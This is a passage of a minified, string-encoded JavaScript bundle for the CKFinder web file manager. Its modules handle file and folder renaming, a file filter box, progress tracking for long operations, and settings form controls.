"\x10AOMU]\f9=<ML\x19\x19SO\x12YW^,.%\x0e!65&/,j61GGFl8<#!!v#9;3588&bBP@C\n\x04\v\x02UK\x04\x0e\x1b+\x07\x03\x15?\x13\x1e\x11WV\x01\x19\x15\x0f\x1eA_\x05\x04!!kw*cokmGkfi-sr21sa}t;e}hornxz"\x02UPVA\x07\x06CA[\x17\tMXZ@\x12\x0f8:\b\x1aZVZ\\V\x056\x01\x11Y/3/}Ny6g+%+8?pl*"#=!y83$+8=>~cbp\x10_h')}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bn@FN_\x02xFUFA\x1cr\\ZRvXW^xT_S/&\x14*!2"),[S("-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\v7!(\x10.->"),S("D\x06\r\x01!'..>b\x03 44> {\x13?;="),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x12<:2+v\x1c208\x10>\r\x04&\n\x05\t\t\0<\f\x07\x1b\0\f\x1a\n^\x15\x1d\x07')],function(e,r,t){"use strict";return e.extend({name:S(")lB@H`N]TvZUYYPnP_L"),template:t,ui:{error:S("\f#k}b~`>ypedy~\x7f"),fileName:S("8PTKIIeQ!,'~f+#0\x0e &.\x02,#*r\f")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if((e=r.trimFileName(e)).length)if(r.isValidName(e)){this.model.unset(S("?%30,6"));var t=r.extensionFromFileName(this.model.get(S("\x14zd~\x7fptzp[wsEoCNA"))).toLowerCase(),n=r.extensionFromFileName(e).toLowerCase();if(t!==n){if(!this.model.get(S("-\\JC^GAWPbNH\\")).isAllowedExtension(n))return void this.model.set(S(".JBC]A"),this.finder.lang.errors.incorrectExtension);this.model.set(S(")OSXH@\\Y^\\p\\TXP]]"),!0)}else this.model.set(S('E#?<,$8%" \f80<411'),!1);this.model.set(S("(OCGIcOBU"),e)}else{var i=this.finder.lang.errors.fileInvalidCharacters.replace(S("9A_UN_S,.5& \x06.&:()?)?=2"),r.invalidCharacters);this.model.set(S("0T@A[G"),i)}else this.model.set(S("5SEJVH"),this.finder.lang.errors.fileNameNotEmpty)},submit:function(e){this.trigger(S(")Y^N@G[\nW]AY")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S('\nj~do"y\x7fdrx|r'),S("E25=,")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("\x10p`zu8~~|}\x7fu"),S("\x16cjl\x7f")),this.ui.fileName.removeAttr(S("\x0enbxs>}{`vtp~")))}}})}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3O{qALGeMIC\bzLDJAHhF\\T"),[S("\x16uyzqyss{"),S(".l{w[]PPD\x18uV^^PN\x11y)-'"),S("(jamECJJB\x1egG]Y\x19|]@yTXX"),S('\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17\x7fSWYs_R%\x05+"(*!\x11!,=')],function(s,e,n,a){"use strict";function t(e){var t=this,n=e.data.context.file,i=n.get(S("'NFFOI_")).get(S("3UVZ"));e.data.items.add({name:S("\v^h`n}tTzxp"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("\nhgk#iy}w>fpxvu|"),action:function(){t.finder.request(S('E .$,p9)#/"5'),{file:n})}})}function i(e){var t=this.finder,n=t.lang,i=e.file.get(S("9\\TPY[M"));if(i.get(S(":Z_Q")).fileRename){var r=new s.Model({dialogMessage:t.lang.files.fileRenameLabel,fileName:e.file.get(S("\x10\x7fs~q")).trim(),originalFileName:e.file.get(S("+BLCJ")),resourceType:i.getResourceType(),extensionChanged:!1,error:!1}),o=t.request(S("5R^YUU\\"),{view:new a({finder:t,model:r}),name:S("%tBFHGNjDBJ"),title:n.common.rename,context:{file:e.file}});r.on(S("4V^VV^_\x01YOLP2"),function(e,t){t?o.disableButton(S("\x19up")):o.enableButton(S("(FA"))})}else t.request(S('\x11vzuyyp"pt}s'),{msg:t.lang.errors.renameFilePermissions})}function l(e,i){var r=e.file,t=r.get(S("@'-/  4")),n={fileName:r.get(S("<S_R%")),newFileName:e.newFileName};i.request(S("\x18uuzxxl%SIMT"),{text:i.lang.common.pleaseWait}),i.once(S("#GJKJIGN\x11MKZJB\v`VZT[R~PV^"),function(e){i.request(S("7TV[_YO\x04W)%'"));var t=e.data.response;t.error||r.set(S("?. /&"),t.newName);var n=i.request(S(">Y)-'0~\"#3\v<89)#:")).where({name:t.newName}).pop();n&&n.trigger(S("$CID]Z"),n)}),i.request(S("\x14vyzuxt\x7f&n{qD"),{name:S("\x13Fpxvu|\\rpx"),folder:t,params:n,type:S("\x0e\x7f\x7fbf")})}return function(s){(this.finder=s).setHandler(S("7^PV^\x06O[Q!,'"),i,this),s.on(S("@\"--0 >3\x05,$>v+'#5k77=!"),t,this,null,50),s.on(S("\x18\x7fswy'uzYEMTJ"),function(e){e.data.evt.keyCode===n.f2&&s.request(S('<[WS%{0&*$+"'),{file:e.data.file})}),s.on(S("9NTSQ\\^2{0&7 2}\x05(#%v+'#5"),function(e){e.data.file.get(S("=XP,%'1")).get(S("8XYW")).fileRename&&e.data.toolbar.push({name:S("1`VZT[R~PV^"),type:S("E$2<=%%"),priority:30,icon:S("#GN@\nN@FN\x01_KAQ\\W"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("\x12u}ys-j|tzqx"),{file:e.finder.request(S("\vjdbjc+uv`Fs{}zn~x")).toArray()[0]})}})}),s.on(S("\fign|~u)Fpxvu|\\rpx$pK"),function(e){var t=e.data.view.model;if(!t.get(S("0T@A[G"))){var n=e.data.context.file,i=t.get(S("\x13r|zrVxw~")),r=n.get(S("E(&%,")),o={file:n,newFileName:i};e.finder.request(S("C ,'+'.p/)>:=?(")),t.get(S("5SOL\\THURP|( ,$!!"))?s.request(S('A&*%)) r*%%*$<"'),{name:S('A0&*$+"\x0e &.\x0f" )9#?'),msg:s.lang.files.fileRenameExtensionConfirmation,context:o}):i!==r&&l(o,s)}}),s.on(S("\x1dzvAMMD\x1eWCIIDOmEAKl__TZFX\fXS"),function(e){l(e.data.context,s)}),function(t){t.on(S("2U]YS\rS\\C_SJP"),function(e){e.data.evt.keyCode===n.f2&&t.request(S("=XV,$x1!+'*-"),{file:e.data.file})}),t.on(S("E5/';>(99=u<8!'n3?;=*"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S("1IU\x06H")})},null,null,20)}(s)}}),CKFinder.define(S('-mdvX\\WQG\x19zW]OWYN\x11p0$0"0,))g\x06:.>,:&??'),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(t){var e=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,e.finder.request(S("\vobcbq\x7fv)gpxs"),{name:S('E\t7-;+?%" '),params:{operationId:e.id}}).done(function(e){n=!0,t&&t(e)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S("A!,)('),s9.\")"),{name:S("\x1aTlxl~THMM"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3O{qALGeKIBBZ\x06xNBLCJv^^WQG"),[S("\vnlmdr~|v"),S('\x1c^UYIOFFV\nkHL\\FN_\x02h@\\UWAG\x1a`^]NI\x14zRR[%3\f") \x02.)%%,\x1a$+8'),S("D\x06\r\x01!'..>b\x1b;9=}\x181,\x158<<"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x1b%3%9-342r\x11/\x05\x13\x03\x17\r\n\b'),S("\x1aXW[wqDDP\fgJKJGG\x05fCIKCC\x1ebA[RDRKJwTXXR"),S("\x14V]Qqw~~n2]pMLMM\vsOB_Z\x05{^BI]UBAe]PA")],function(f,h,n,g,p,v){"use strict";return function(d){d.setHandler(S("'NFFOI_\x14]U_S^Q"),function(e){var t=e.folder,n=e.newFolderName;if(n){var i=t.getResourceType(),r={type:t.get(S("3FPEXMKY^hDNZ")),currentFolder:t.getPath(),newFolderName:n};if(i.isOperationTracked(S(" sGMEHCaGENN^"))){var o=new g(d);r.operationId=o.getId();var s=new p({message:d.lang.common.pleaseWait}),a=new v({finder:d,model:s});d.request(S(",IGN\\^U"),{view:a,title:d.lang.common.rename,name:S("\x1eMEOCNAcIKLLX{^BI]UBA"),buttons:[{name:S("\x1e~BNPW"),label:d.lang.common.abort}]});var l=function(){o.abort(),d.request(S("\x17|p{wsz${ERVQK\\"))};d.on(S("\x17|p{wsz$MEOCNAcIKLLX{^BI]UBA\tUWYEL"),l),o.trackProgress(function(e){e.current&&e.total&&s.set(S(".YQ]GV"),e.current/e.total*100)}),d.once(S("<^QR- ,'~*-}\x1a,$*!(\b <57!"),function(){s.set(S("\x10gs\x7fap"),100),setTimeout(function(){d.request(S("\x1dzvAMMD\x1eACT\\[ER"))},1e3)}),d.once(S(" BMNIDHC\x12HL_I_\x14}U_S^QsY[\\\\H"),function(){o.finish(),d.removeListener(S("*OELB@W\v`VZT[R~VV_YOnM/&0&76|&*&8?"),l)})}else d.request(S("E*()-/9v>& '"),{text:d.lang.common.pleaseWait});d.request(S(".L_\\_RZQ\fD]W^"),{name:S('E\x14"&(\'.\n""+5#'),type:S(":KSNJ"),params:r,context:{folder:t,newFolderName:n}})}else{var u=new f.Model({dialogMessage:d.lang.folderRename,folderName:t.get(S("2]UXS")).trim(),error:!1}),c=d.request(S('"GMDJHO'),{view:new h({finder:d,model:u}),name:S(".}U_S^QsY[\\\\H"),title:d.lang.common.rename,context:{folder:t}});u.on(S("\x1axt|pxE\x1bGQVJT"),function(e,t){t?c.disableButton(S("\x15y|")):c.enableButton(S("&HC"))})}}),d.on(S("1VZUYYP\x02k_U]P[y/-&&6\x7f),"),function(e){var t=e.data.view.model;if(!t.get(S("\x1a~noqm"))){var n=t.get(S("\x18\x7fuwxxlQALG"));e.finder.request(S('D!/&$&-q((=;">+')),d.request(S("\x17~vv\x7fyo$mEOCNA"),{folder:e.data.context.folder,newFolderName:n})}}),d.on(S("E%(%$+%(w/)$4 i\x060865<\x1c409;-"),function(e){d.request(S("\x0ec\x7fpvvf/~~||"));var t=e.data.response;if(!t.error&&!t.aborted){var n=e.data.context.folder;n.set(S("9TZQX"),e.data.context.newFolderName),d.fire(S("\vjbbkuc(`qystl|~"),{folder:n},d),n.trigger(S(";OXRZ#5''"),n)}}),d.on(S("\x1fCNLWA]RjMG_\x11JBBKUC\bVP\\B"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S(":ROoQP4")),r=n.get(S("9[XP"));e.data.items.add({name:S("\x18K\x7fu}p{YOMFFV"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("\fnei=w}\x7fppd:j|tzqx"),action:function(){t.request(S("\x16qwu~~n'lzN@OF"),{folder:n})}})}),d.on(S("\x1fTNMOFDT\x1dZLYNX\x17cNY_\bU[YRRJ"),function(e){var t=e.data.folder;!t.get(S("1[@fZYC"))&&t.get(S("\vmnb")).folderRename&&e.data.toolbar.push({name:S("6e]W[VY{QS$$0"),type:S('"AQQRHF'),priority:30,label:e.finder.lang.common.rename,icon:S('6TS_\x17]SQZZ2l0&*$+"'),action:function(){d.request(S("\x15pxt}\x7fi&o{qALG"),{folder:t})}})}),function(t){t.on(S("\fkactt`)\x7fposwnt"),function(e){e.data.folder.get(S("\ve~\\`\x7fe"))||e.data.evt.keyCode===n.f2&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S('C"**#-;p9)#/"5'),{folder:e.data.folder}))}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGMO@@TT"),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S("7C_\bF")})},null,null,20)}(d)}}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0edJHQCUn@FN_\x02hF\\EWAr\\ZRK"),[S("6SWm"),S("2^UG_XV\\NOY"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ")],function(r,o,s){"use strict";return function(t){var n="",i={"input input":function(){var e=this.$el.find(S("3][FBL")).val();n!==e&&t.request(S("+JDBJC\vTZXASE"),{text:e}),n=e},"keydown input":function(e){e.keyCode===s.tab&&(t.util.isShortcut(e,"")||t.util.isShortcut(e,S("\x15e\x7fq\x7fn")))&&t.request(t.util.isShortcut(e,"")?S("-H@SDA\tZPNC"):S("\x10w}paf,gj|l"),{node:this.$el.find(S("3][FBL")),event:e}),e.stopPropagation()}};(function(){var e,t=-1;return navigator.appName==S("=sV#3-0+#2g\x01'>.>#+;p\x14*#8:$2*")&&(e=navigator.userAgent,null!==new RegExp(S("4xe~}\x19\x12`\f\x10\x07b;pn>\x1fkvjq\x141{`0g")).exec(e)&&(t=parseFloat(RegExp.$1))),9===t})()&&(i[S("%MBQ\\Z\vEC^ZD")]=function(e){e.keyCode!==s.backspace&&e.keyCode!==s.delete||this.$el.find(S("1[]D@B")).trigger(S("&NFY__"))}),t.on(S("\x12g{zzuyk iyn{k\x1alCJJ\x1f@HDMOY"),function(e){e.data.toolbar.push({name:S("E\0.$=/9"),type:S("\x17{liosp"),priority:50,alignment:S("&TMJEEHL\\V"),alwaysVisible:!0,view:o.ItemView.extend({className:S('9YPZ\x10XV,$1n",*3-;'),template:r.template(S("\x15*~vioo<igoE\x1c\0WA]R\x05\bJFJ_^\x13\rSZT\x1e@ZY[ZXH\x16UI[Rm'- 16'%$,hk8,,&>57+iwggzy*7=>;7\x0f\r\x06\x06\x16XD\x1c\x13TJ\x02\x18C\x1e\x03\x11\x12\x17\x1b\x1b\x19\x12\x12\nY\x07\x06^]\b\x1eltg>&~}:(`~%zlbzu1on65rvlx7knxhzNU\x0fEKFST\x05SEDA\x10\f[BDW\x11\n")),events:i}),placeholder:t.lang.files.filterPlaceholder,value:n})}),t.on(S(":]SQZZ2{1&( %3--"),function(){n=""},null,null,5)}}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1d`QAB^V^lRYJ"),[S('"VJACU[JEYI'),S("!ahbLHCM[\x05}EHY\\\x1fsS@Q\x1a\x7fC]TlRYJ")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("\x12zp"),e.uniqueId(S("$FMA\x05")))}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1dp\\PU\\ZVB\x15XRJ"),[],function(){return S('5\n[Y[_W\x1c[QM}c98ye/3f .k10lql8<#!!v><dx \'`~6\x14O\v\x07D\x18\x1bEH\x1d\x13\x1b\tPL\f\x18\x14\x11\x18\x16\x1a\x0eUX\x17\x1b\x16\x19@\\\x04{<"jp+hfel*vq/\x04/012wuaw:qzuulrm"\x02ZY\x1c\x04LR\tDHDL\x02IG]\x10\f\x0f\x13\x13YBE\x1fDGWY[JD;~}>97/  =10s03mp*)lt<"y.86.9}#"\x03\t\x07\0\x0f\0\x02ZJ\n\x02\x0e\x0f\x06\v\vR\n\tL\t\bH\f\x03DZ\x12\bS\x12\x1ebdn#yx:(dhhn`3\x04')}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fbWG@\\XPK\x16lRYJM\x10\x03)' /')?\x1e /<"),[S("\x1anry{mSBMQA"),S('C.43":0'),S("(jamECJJB\x1egG]Y\x19|]@yTXX"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x064\n\x01\x12'),S("'\\LR_\rneiY_VVF\x1abRUIVZHXM\x10\x13$67-+!4g\n\"./&, (\x7f6< ")],function(e,t,n,i,r){"use strict";return i.extend({name:S("#gMCDCKES\x7fHZ[Y_U"),template:r,className:S("\x11qxr8erlmsu{n3|HDAHFJ^"),ui:{checkbox:S("9SULHJ")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\x1ck\x7fsUD"),!!this.ui.checkbox.is(S(",\x17MGURYVP"))),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S("3W]STS\\^"),!this.ui.checkbox.is(S("(\x13ICINEJT"))).checkboxradio(S("5DR^K_HT")).trigger(S("\x18zrzrz{")))},checkboxradiocreate:function(){this.model.get(S("\x1evSdLBFICC"))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("*HDHMDUU"),t).checkboxradio(S("\x19h~zo{lH"))}},focus:function(){this.ui.checkbox.focus()},enable:function(){this.ui.checkbox.checkboxradio(S("\vicom|t")).removeAttr(S("C0$$.&-/3")).removeAttr(S("@ 0*%h\".;(('))"))},disable:function(){this.ui.checkbox.checkboxradio(S("-JFCPP_Q")).attr(S("D1'%!'..4"),-1).attr(S("\fl|fq<vzgtt{}}"),!0).removeClass(S("\r{f=w}paf"))}})}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1aeRLMSU[N\x11m!%+,j!)3"),[],function(){return S('\x1e#L@@FH\x1b]\\\x15\tC_\x02AOMU]\x12NI\t\x19[Y[_W\x027ED`(6m\x1bk#&+!b"8c/;$#;1!!3$v6*/520,LA\x04\x16\n\x06\x12\x0e\x07\x07B\x04\x1c\x19\x07\0\x1e=\x13\x11\x11\x19ZW\x17\t\x0e\x12\x13\x13(\x1eltg*\x7f%{z\x025ce|xz/~p\x7fv)7ml%9so2s\x7frE\x01_^\x06\x05OC\x15\vQP\x11\rG[\x1e_S^Q\x15KJCB\x07\x1bSMJV//\x14"(0#g54hAEmno&0>&1ht,#dz4,)70\x0e7\x03\x0f\x11\0F\x1a\x15KJ\x10\x17RN\x06\x04_\x04\x12\x18\0\x13WEDZ\x14\f\t\x17\x10nWcoq`&zujbnofkk-3q{qv}r|;a`#`c\x15)\x01\x02\x03@DRF\x05@IDB]A\\\r\x13IH\v\x15_C\x16U[U[\x13ZV2a\x7f~db*3:n76 ((;+*ml)($>?1. \'b#"BkkCDE\x12\x1e\x18\fWI\x1e\f\n\x06\x1fSLyH\x19\x17\x15\x1d\x15Z\x1d\x13\x0fC]{z?#mq(iido+qput-1}c`|yyNxvny=cb\x02\x1fYX\x19\x05IW\\@EE`LLJ\\\x11ON\b\x1aZVZ\\V\x056FE\x1f=hyc98L')}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06yNXYGAWB\x1de]PAD\x17k[_URhV%6"),[S(",X@KUCAP[GS"),S("$OWRM[S"),S('2p\x7fs_Y\\\\H\x14iIWSo\n\':\x07*""'),S('\x1e\\kgKM@@T\beFN^@H]\0cTFG][QD\x17oS^KN\x11l%56**"\x10.->'),S(")^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x11&01/)/:e\x19-)' ~5='")],function(e,t,n,i,r){"use strict";return i.extend({name:S(";n\\ZV/\x12'70,( "),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S("\x1eiAMWF"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("\vec~zd")).each(function(){t(this).prop(S(")ICINEJT"),this===e.target).checkboxradio(S("+^HH]UBZ"))}),t(e.target).trigger(S("=]W!/%&")))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("@(,311\x1d1)%?.qo")+this.model.get(S("\vzlbzu"))+S("A`\x1e")).focus()},enable:function(){this.$el.find(S("\x18ptkii")).each(function(){t(this).checkboxradio(S("\x1bys\x7f}LD")).removeAttr(S("D1'%!'..4")).removeAttr(S("+M_GN\x1dU[@UWZR\\"))})},disable:function(){this.$el.find(S("#MKVR\\")).each(function(){t(this).checkboxradio(S("+HD]NR]W")).attr(S("\x14awuqw~~d"),-1).attr(S("\fl|fq<vzgtt{}}"),!0)})}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1d`QYSTL\x17^TH"),[],function(){return S(",\x11BNRT^\rON\v\x17QM\x14W]_[S`<?\x7fk)'%-%tAp>+#52&s ,&2e{.>$)|\x7f\x0e\0\x0f\x06YG\x1d\x1cUI\x03\x1fB\x03\x0f\x02\x15Q\x0f\x0eVU\0\x16\x14\f\x1fF^\x06\x05B hv-rdjrm)wv.3\x04\x06kj2z`;I9}xys4tj1AUVQMGSSMZ\x04D\\YG@^B\x1e\x13R@XTLPUU\x14S_R%mb(!<o<h47AEq!?$8==t#7;-<gy'&c\x7f\v\x04\x1bC\x19\x18DG\x13\x12UK\x05\x19@\x19\x11\x1d\x07\x16THKW\x13\x1c\x03[\x01\0\r\x1aldawaa;%{lfnoykk2ji,ih(lc$:u}p{?]\\\x1e\fKURNGG\x14!%VU\x0fM\x18\t\x13IH<\v\x17J_WY^J\x01J")}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16i^HIWQ'2m\x15- 14g\x1a/').:\x1994%"),[S("\x10d|wqgetwk\x7f"),S("-D^ET@J"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaV@A_Y_oS^K"),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x001!">6>)t\x0f82:\x03\x15L\x07\v\x11')],function(e,t,n,i){"use strict";return n.extend({tagName:S("\x13p|`"),name:S("*xIAKLDbWG@\\XP"),template:i,templateHelpers:{_:e},ui:{select:S("5ERT\\YO")},events:{"change select":function(){this._isExt=!0,this.model.set(S("3BTZB]"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S('"QACTB[A')))}},focus:function(){this.ui.select.focus()},enable:function(){this.ui.select.select(S(" DLBFIC")).removeAttr(S("\x1bh||vNEG[")).removeAttr(S("\x15weqx7\x7fun\x7f}LDF")).parent().removeClass(S("A7*i62&<,g/%>/-<46"))},disable:function(){this.ui.select.select(S("C ,5&*%/")).attr(S("\vxllf~uwk"),-1).attr(S("A#1-$k#!:+) (*"),!0).parent().addClass(S("@4+n71'3-d.\"?,,#55"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S(" ZY\x1e\x04LR\tDHHN@\rSR\fX\\CAA\x16CAI_\x06\x1eI[G4cb-%(#zj21vl$:a>0?6t(+ux/;7)8c}\x1b\x1a_C\r\x11H\x11\t\x05\x1f\x0eL\x10\x13MP\x15\x1b\x01IW\x17\x02\f\x16XEv")}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\b{L^_ECI\\\x1fg[VCF\x19c]ANmUXI"),[S(">J.%'17&)5-"),S("\x15|fm|hb"),S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1d`QAB^V^lRYJ"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01|UEFZZRE\x18l\\BO\x12YQK")],function(e,t,n,i){"use strict";return n.extend({tagName:S("B/%'#+"),name:S("\x1dJzXUqFPQOIO"),template:i,ui:{input:S(".F^AGG")},events:{"change input":function(e){this._isExt=!0,this.model.set(S("&QIE_N"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S(";USNJ4")).first().focus()},enable:function(){this.ui.input.textinput(S("\x15syy{v~")).removeAttr(S("?4  **!#?")).removeAttr(S(" @PJE\bBN[HHGII"))},disable:function(){this.ui.input.textinput(S("\x0ekybsqxp")).attr(S("\x1bh||vNEG["),-1).attr(S("'I[CJ\x01IG\\QS^VP"),!0)}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\n84<9s:0\x14"),[],function(){return S("4\tZVZ\\V\x1bZRL\x02b:9~d,2i&('.l03mn*)nt<\"y488>0}#\"\\N\x0e\x02\x06\0\nYbU\x03\x05\x1c\x18\x1aO\x04\b\x02\x16IW\x04\x16\x16\x1e\x1fY\\\x13\x1f\x12e< x\x7f8&n|'djah.rm32zp(4lc$:rh3p~MD\x02^Y\x07\x06JAG\x17\tWV\x13\x0fYE\x1cR@AD^ZLN^O\x13SV.a?>fOOghi'*4pl4+lr: {7#,+39));,N\f\x03\x1bD\x18\x1bEH\x1a\x1e\x0e\x1cPL\x14\vLR\x1a\0[\x17\x03\f\v\x13\x19\t\t\x1b\f.rvft%{z*)|j`xk22ji.4|b9nxvny=cb\x02\x1f(")}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p6\b\x07\x14\x17J4\x06\x06\x0e\x0f=\x05\b\x19"),[S("$PHCM[YHC_K"),S("!HRQ@T^"),S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x05=0!$w\n?/(4086\b\x07\x14'),S("D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x0e;+\x14\b\f\x04\x17J4\x06\x06\x0e\x0fE\b\x02\x1a")],function(e,t,n,i){"use strict";return n.extend({tagName:S("(MC]"),name:S("<o_Q'$\x11&01/)/"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S("\x1ck\x7fsUD"),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S("\x12=a|;dtp~~n0v~NENF")).attr(S('"WEGOILLR'),"0"),this.model.get(S("'AZoEMOBJT"))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("\fd`\x7fee")).val(t).slider(S("=LZ&3'0,"))}},focus:function(){this.$el.find(S("E/)8<>")).first().focus()},enable:function(){this.$el.find(S("\fd`\x7fee")).slider(S("0T\\RVYS")).removeAttr(S("\x12guw\x7fy||b")).removeAttr(S("1SA]T\x1bSQJ[YPXZ"))},disable:function(){this.$el.find(S("\x17qwjnh")).slider(S("\x11vzgtt{}")).attr(S("\x17lxxrry{g"),-1).attr(S("\x1c|lvA\fFJWDDKMM"),!0)}})}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cgPBCQW]H\x13n[K4(,$7\x024(=9d/#9"),[],function(){return S("?|'+&(!5\"<i>*.$ +5)oqydtiRPf79:;1\x04_\x19\x18YE\x0f\x13F\x05\v\t\t\x01N\x12\rM]\x1f\x11\x12\x13\x19\x1cGpr@\x19\x17\t bnbwv;%a}of\x7f/03?u{e*\x1f*8~p\x7fwxn{k\x1e")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x12'70,( ;f\x1c\"):=`\x034&'=;1$\x1f+5.,\v7:\x17"),[S('@,#1-*("<=/'),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x17 23!'-8c\x1b'*'\"}\x10<05<:6\"\r58)"),S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\x10.->9d\x1e,*&?\x07;6#"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaVXPUCnP_L"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x001!">6>)t\n4;(\x13N6\x06\x1c\x110\x0e\r\x1e'),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\v7:\x17\x12M1\x05\v\x01\x02>\0\x0f\x1c'),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\v<./539,O2\x07\x17\x10\f\b\0\x1b.\x18\x04\x19\x1d@\v\x1f\x05")],function(t,e,i,r,o,s,a,n){"use strict";return e.extend({name:S("%uB\\]CEK^i]_DBe]PA"),attributes:{"data-role":S("\x0el\x7f\x7ffa{yqewlj")},tagName:S("\x19~rj"),template:n,childViewContainer:S("+\x02DZJ]B"),className:S("4V]Q\x15J_OHTPX3l%1+06"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S("@'+&(!5\"<")).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S("\x1fSDVWMKAT"))},addChild:function(e){e.get(S("\x0e{iaw"))!==S("5^^\\]_U")&&t.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:i,range:a,text:s,select:o,radio:r},n=e.get(S(",YW_U"));return t[n]||(n=S("\x0e{uif")),t[n]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S(";UN{Q!#.& "))&&e.get(S("\x1bhdnz"))!==S(";TTZ[%/")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("\x176ls6zr}jS")).removeClass(S("5C^\x15_UXIN"))}})}),CKFinder.define(S('-mdvX\\WQG\x19zW]OWYN\x11l%56**"5h\x1e 